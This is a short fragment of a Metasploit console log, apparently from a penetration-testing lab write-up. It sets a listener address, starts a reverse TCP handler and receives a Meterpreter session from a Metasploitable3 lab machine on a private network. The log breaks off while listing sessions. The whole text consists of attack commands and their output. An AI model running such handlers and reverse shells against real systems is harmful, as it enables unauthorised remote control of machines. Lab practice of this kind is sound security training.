 msf exploit(handler) > setg LHOST 192.168.226.200
LHOST => 192.168.226.200
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.226.200:4469
[*] Starting the payload handler...
[*] Meterpreter session 1 opened (192.168.226.200:4469 -> 192.168.226.20:58720) at 2017-07-17 16:34:22 +0100
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > sessions
Active sessions
===============
  Id  Type                     Information                          Connection
  --  ----                     -----------                          ----------
  1   meterpreter php/windows  LOCAL SERVICE (0) @ METASPLOITABLE3  192.168.226.200:4469 -> 192.168.226.20:58720 (192.168.226.20)
msf exploit(handler) > sessions -i
Active sessions
===============